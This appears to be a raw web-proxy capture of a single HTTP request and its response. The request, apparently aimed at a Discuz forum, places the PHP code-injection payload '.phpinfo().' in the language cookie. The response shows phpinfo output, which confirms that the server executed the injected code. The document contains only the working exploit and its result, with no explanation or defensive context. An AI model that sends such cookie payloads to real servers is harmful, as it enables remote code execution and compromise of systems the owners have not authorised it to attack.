 Go
Cancel
<
>
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET / HTTP/1.1
8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JN57_2132_saltkey=QMMXvL1H; JN57_2132_language='.phpinfo().';
JN57_2132_lastvisit=1628412445; JN57_2132_sid=
JN57_2132_lastact=1628416045%09home.php%09misc; JN57_2132_onlineusernum=1;
JN57_2132_sendmail=1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
PHP Version 7.2.18
System
Build Date
Configure Command